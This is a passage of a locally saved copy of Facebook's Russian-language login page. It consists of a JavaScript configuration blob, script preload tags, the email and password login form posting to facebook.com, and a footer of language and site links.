erver_revision":1005886121,"client_revision":1005886121,"tier":"","push_phase":"C3","pkg_cohort":"BP:DEFAULT","haste_session":"19194.BP:DEFAULT.2.0.0.0.0","pr":1,"haste_site":"www","manifest_base_uri":"https:\/\/static.xx.fbcdn.net","manifest_origin":null,"be_one_ahead":false,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"7122820906370401005","semr_host_bucket":"5","bl_hash_version":2,"skip_rd_bl":true,"comet_env":0,"wbloks_env":false,"spin":4,"__spin_r":1005886121,"__spin_b":"trunk","__spin_t":1658410976,"vip":"31.13.71.36"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"102.0.5005.134","browserMinorVersion":0,"browserName":"Chrome","browserVersion":102,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["KSConfig",[],{"killed":{"__set":["MOBILIZER_SELF_SERVE_OWNERSHIP_RESOLVER","MLHUB_FLOW_AUTOREFRESH_SEARCH","NEKO_DISABLE_CREATE_FOR_SAP","EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUY_AT_UI_LINE_DELETE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","SRT_BANZAI_SRT_CORE_LOGGER","SRT_BANZAI_SRT_MAIN_LOGGER","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX"]},"ko":{"__set":["8H4bQmEiuLT","3OsLvnSHNTt","1G7wJ6bJt9K","9NpkGYwzrPG","3oh5Mw86USj","8NAceEy9JZo","7FOIzos6XJX","rf8JEPGgOi","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","1ntjZ2zgf03","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","5mNEXob0nTj","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","9Gd8qgRxn8z","MPMaqnqZ9c","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","9kCSDzzr8fu","awYA7fn2Bse"]}},2580],["JSErrorLoggingConfig",[],{"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":{"__set":[1,2]},"noCookies":false,"shouldShowCookieBanner":false},4328],["TrustedTypesConfig",[],{"useTrustedTypes":false,"reportOnly":false},4548],["WebConnectionClassServerGuess",[],{"connectionClass":"EXCELLENT"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"endpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"},5094],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhIA.ARZi7PDy_RqwAOWnhLLnyyG0SLU29JMkNVuz7xtGW_O-qq1L","allowlisted_iframes":[]},5540],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["IntlVariationHoldout",[],{"disable_variation":false},6533],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{},"patterns":{}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["NumberFormatConfig",[],{"decimalSeparator":",","numberDelimiter":"\u00a0","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["SessionNameConfig",[],{"seed":"1dE4"},757],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["IntlNumberTypeConfig",[],{"impl":"if (n \u0025 10 === 1 && n \u0025 100 !== 11) { return IntlVariations.NUMBER_ONE; } else if ((n \u0025 10 >= 2 && n \u0025 10 \u003C= 4) && (n \u0025 100 \u003C 12 || n \u0025 100 > 14)) { return IntlVariations.NUMBER_FEW; } else { return IntlVariations.NUMBER_MANY; }"},3405],["ServerTimeData",[],{"serverTime":1658410976978,"timeOfRequestStart":1658410976861,"timeOfResponseStart":1658410976861},5943],["AnalyticsCoreData",[],{"device_id":"$^|AcaMI8wKLnSZ24va55Dlkski-0FhecWnYFyNcNps-vD2unFBjhCBsuEM2JyfRculwsmBT_SgTV3gtobcyjeRgf3y4A|fd.AcZApze7qse_L3GH0VYYzgS24QW78L2oP7tRQC-ypTGStc8p3gXHpxgg5sO_M1Rji1U5FvBBREFW19L5yS7175ky","app_id":"256281040558","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"fix_br_init_rc":true,"queue_activation_experiment":false},5237],["cr:696703",[],{"__rc":[null,"Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:925100",["RunBlue"],{"__rc":["RunBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:729414",["VisualCompletion"],{"__rc":["VisualCompletion","Aa04-AL-Afpd_Zx_70b4iyz_tiQJlu8g2PpqW0fiSfSmtkc-4ISvjL42pi4JZzrUpjXVmdPF59xpBTi-Yz7a2x6F"]},-1],["cr:1094907",[],{"__rc":[null,"Aa2wDcOfVYAMfh_DuzNYsAU3P3moQwMeNcMeHN7WcVEVNQJZid7qDwPiXdjwZFP5MQNtIZVFmty1CbwFYL83Eb8"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393],["IntlCurrentLocale",[],{"code":"ru_RU"},5954],["USIDMetadata",[],{"browser_id":"?","tab_id":"","page_id":"Prfdi3k1vq00hz","transition_id":0,"version":6},5888],["cr:686",[],{"__rc":[null,"Aa2UBYBd37x6_C2SEzvb5M7g_Q9H1yIOEvKKMQFzTHOiBXmqkgXAZbzPH6jObEuLf1ZwSCdJrlaM9SEtWfhat1jE"]},-1],["cr:1984081",[],{"__rc":[null,"Aa06jkXtYs0j3LCTPtr3g8-qIzcef-Dnj5FX676DuK7fRa1a-BjGw-kgQ2NrDmqUCmlfRoj8qLOKA-kPLYeUKNGhJRKV"]},-1]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["AsyncRequest"],["BanzaiScuba_DEPRECATED"],["VisualCompletionGating"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"css"]]]});});</script><link href="./index_files/U6-FknelVAN.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/U6-FknelVAN.js" async="" crossorigin="anonymous" data-bootloader-hash-client="OlAwqr9"></script><link href="./index_files/A6yRDMpawsE.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/A6yRDMpawsE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Rtwqv9J"></script><link href="./index_files/c2axVxSEbYE.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/c2axVxSEbYE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="s4pT7kl"></script><link href="./index_files/sczXDyPA0UL.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/sczXDyPA0UL.js" async="" crossorigin="anonymous" data-bootloader-hash-client="LfFe6kq"></script><link href="./index_files/9r8JqCgJvpo.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/9r8JqCgJvpo.js" async="" crossorigin="anonymous" data-bootloader-hash-client="czsQTSm"></script><link rel="stylesheet" type="text/css" href="data:text/css; charset=utf-8,%23bootloader_P_mr5VE{height:42px;}.bootloader_P_mr5VE{display:block!important;}"><link href="./index_files/4Sl2Pg6mrU9.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/4Sl2Pg6mrU9.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Z2VqRsL"></script><link href="./index_files/BT8w9HZghpi.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/BT8w9HZghpi.js" async="" crossorigin="anonymous" data-bootloader-hash-client="QvOtGL6"></script><link href="./index_files/i3OoKLnM9WD.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/i3OoKLnM9WD.js" async="" crossorigin="anonymous" data-bootloader-hash-client="lD85dlW"></script><link href="./index_files/JVRu-BrVDXT.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/JVRu-BrVDXT.js" async="" crossorigin="anonymous" data-bootloader-hash-client="tgmVVZO"></script><link href="./index_files/pslzeMSEB_a.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/pslzeMSEB_a.js" async="" crossorigin="anonymous" data-bootloader-hash-client="zPYlTyl"></script><link href="./index_files/8cfEJlHevsz.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/8cfEJlHevsz.js" async="" crossorigin="anonymous" data-bootloader-hash-client="83Zjgc2"></script><link href="./index_files/8gjIqkUnBC6.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/8gjIqkUnBC6.js" async="" crossorigin="anonymous" data-bootloader-hash-client="18dG1sp"></script><link href="./index_files/UQc13wnoWNb.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/UQc13wnoWNb.js" async="" crossorigin="anonymous" data-bootloader-hash-client="R1JMNBw"></script><link href="./index_files/FDRfgBZR4fg.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/FDRfgBZR4fg.js" async="" crossorigin="anonymous" data-bootloader-hash-client="rNHAT61"></script><link href="./index_files/B1QkyGvU3pd.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/B1QkyGvU3pd.js" async="" crossorigin="anonymous" data-bootloader-hash-client="GpQFBwL"></script><link href="./index_files/XRBIW2_mxwG.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/XRBIW2_mxwG.js" async="" crossorigin="anonymous" data-bootloader-hash-client="O15Aq6Q"></script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a b_c3pyn-ahh chrome webkit win x1 Locale_ru_RU cores-gte4 _19_u" dir="ltr"><script type="text/javascript" nonce="">requireLazy(["bootstrapWebSession"],function(j){j(1658410976)})</script><div class="_li" id="u_0_1_lO"><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="./index_files/dF5SId3UHWd.svg" alt="Facebook"></div><h2 class="_8eso">Facebook помогает вам всегда оставаться на связи и общаться со своими знакомыми.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="https://www.facebook.com/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEwOTc2LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D" method="post" onsubmit="" id="u_0_2_DK"><input type="hidden" name="jazoest" value="2981" autocomplete="off"><input type="hidden" name="lsd" value="AVqVs9QGwwE" autocomplete="off"><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="lgn" data-testid="royal_email" placeholder="Электронный адрес или номер телефона" autofocus="1" aria-label="Электронный адрес или номер телефона"></div><div class="_6lux"><div class="_6luy _55r1 _1kbt _9nyi" id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="psw" data-testid="royal_pass" placeholder="Пароль" aria-label="Пароль"><div class="_9ls7" id="u_0_3_JR"><a href="https://www.facebook.com/#" role="button"><div class="_9lsa"><div class="_9lsb _9ls8" id="u_0_4_hT"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="btn">Вход</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEwOTc2LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&amp;ars=facebook_login">Забыли пароль?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="https://www.facebook.com/#" ajaxify="/reg/spotlight/" id="u_0_0_4X" data-testid="open-registration-form-button" rel="async">Создать новый аккаунт</a></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="https://www.facebook.com/pages/create/?ref_type=registration_form" class="_8esh">Создать Страницу</a> знаменитости, музыкальной группы или компании.</div></div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>Русский</li><li><a class="_sv4" dir="ltr" href="https://tr-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;tr_TR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/tr-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 0); return false;" title="Turkish">Türkçe</a></li><li><a class="_sv4" dir="ltr" href="https://ku-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ku_TR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/ku-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 1); return false;" title="Kurdish (Kurmanji)">Kurdî (Kurmancî)</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ar_AR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/ar-ar.facebook.com\/&quot;, &quot;www_list_selector&quot;, 2); return false;" title="Arabic">العربية</a></li><li><a class="_sv4" dir="ltr" href="https://en-gb.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;en_GB&quot;, &quot;ru_RU&quot;, &quot;https:\/\/en-gb.facebook.com\/&quot;, &quot;www_list_selector&quot;, 3); return false;" title="English (UK)">English (UK)</a></li><li><a class="_sv4" dir="ltr" href="https://zz-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;zz_TR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/zz-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 4); return false;" title="Zaza">Zaza</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;de_DE&quot;, &quot;ru_RU&quot;, &quot;https:\/\/de-de.facebook.com\/&quot;, &quot;www_list_selector&quot;, 5); return false;" title="German">Deutsch</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fr_FR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/fr-fr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 6); return false;" title="French (France)">Français (France)</a></li><li><a class="_sv4" dir="rtl" href="https://fa-ir.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fa_IR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/fa-ir.facebook.com\/&quot;, &quot;www_list_selector&quot;, 7); return false;" title="Persian">فارسی</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;es_LA&quot;, &quot;ru_RU&quot;, &quot;https:\/\/es-la.facebook.com\/&quot;, &quot;www_list_selector&quot;, 8); return false;" title="Spanish">Español</a></li><li><a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pt_BR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/pt-br.facebook.com\/&quot;, &quot;www_list_selector&quot;, 9); return false;" title="Portuguese (Brazil)">Português (Brasil)</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fpt-br.facebook.com%2F&amp;source=www_list_selector_more" href="https://www.facebook.com/#" title="Ещё языки"><i class="img sp_Awgqz7K4lHq sx_60b650"></i></a></li></ul><div id="contentCurve"></div><div id="pageFooterChildren" role="contentinfo" aria-label="Ссылки Facebook"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="https://www.facebook.com/reg/" title="Регистрация на Facebook">Регистрация</a></li><li><a href="https://www.facebook.com/login/" title="Войдите на Facebook">Вход</a></li><li><a href="https://messenger.com/" title="Оцените Messenger.">Messenger</a></li><li><a href="https://www.facebook.com/lite/" title="Facebook Lite для Android.">Facebook Lite</a></li><li><a href="https://www.facebook.com/watch/" title="Посмотреть наши видео на Facebook Watch.">Watch</a></li><li><a href="https://www.facebook.com/places/" title="Ознакомьтесь с популярными местами на Facebook.">Места</a></li><li><a href="https://www.facebook.com/games/" title="Познакомьтесь с играми на Facebook.">Игры</a></li><li><a href="https://www.facebook.com/marketplace/" title="Покупайте и продавайте через Facebook Marketplace.">Marketplace</a></li><li><a href="https://pay.facebook.com/" title="Подробнее о Facebook Pay" target="_blank">Facebook Pay</a></li><li><a href="https://www.oculus.com/" title="Подробнее об Oculus" target="_blank">Oculus</a></li><li><a href="https://portal.facebook.com/" title="Узнайте больше о Facebook Portal" target="_blank">Portal</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT1rA4zgKc6vsIW5I6kMzDS73AZGBrKnvCbx-PWHipnSvvkA2yZmt08z0XyqSB6e6dwR4Tu6MW2FsPo4v9MkJ6P8khjPx2eMQ6prKZClhDKyhh4wad66UZdreJ00I8YK79eQLRl5QkPZX0qdQ6nhzw" title="Попробуйте Instagram" target="_blank" rel="noopener nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="https://www.bulletin.com/" title="Посмотреть рассылку Bulletin">Bulletin</a></li><li><a href="https://www.facebook.com/local/lists/245019872666104/" title="Просмотреть наш каталог &quot;Местные списки&quot;.">Местные</a></li><li><a href="https://www.facebook.com/fundraisers/" title="Пожертвовать в поддержку общественно значимых дел">Благотворительные акции</a></li><li><a href="https://www.facebook.com/biz/directory/" title="Посмотреть наш каталог &quot;Сервисы Facebook&quot;.">Услуги</a></li><li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="Перейти в Центр информации о голосовании.">Центр информации о голосовании</a></li><li><a href="https://www.facebook.com/groups/explore/" title="Интересные группы.">Группы</a></li><li><a href="https://about.facebook.com/" accesskey="8" title="Прочтите наш блог, ознакомьтесь с материалами, найдите  вакансии.">Информация</a></li><li><a 